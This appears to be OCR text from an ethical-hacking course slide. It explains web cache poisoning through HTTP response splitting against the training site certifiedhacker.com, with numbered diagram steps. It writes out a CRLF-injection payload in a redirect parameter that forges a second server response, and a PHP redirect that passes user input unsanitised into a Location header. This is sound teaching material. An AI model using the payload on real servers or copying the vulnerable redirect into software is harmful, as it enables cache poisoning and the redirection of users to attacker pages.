 Attacker
GET
http://certifiedhacker.com/index.html
HTTP/1.1
Pragma: no-cache
Host: certifiedhacker.com
....
Accept-Charset: iso-8859-1,*,utf-8
GET http://certifiedhacker.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1
%20200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%2020
09%2014:50:18%20GMT%0d%0aConte
nt-Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<ht
ml>Attack Page</html> HTTP/1.1
....
Host: certifiedhacker.com
GET
http://certifiedhacker.com/index.
html HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
Address Page
www.certified Original Certified Hacker
hacker.com page
Server Cache
1 Attacker sends request to remove page from cache
Normal response after
clearing the cache for certifiedhacker.com 2
Attacker sends malicious request
that generates two responses (4 and 6)
3
Attacker gets first server response
4
Attacker requests certifiedhacker.com
again to generate cache entry
5
Attacker gets the second
response of request 3 7 6
The second response
of request 3
that points to
attacker's page
Server Cache
Address Page
www.certifiedhacker.com Attacker's page
Poisoned Server Cache
Server
http://www.
certifiedhacker.com/welcome.php?
lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted
request, which will be
stored in cache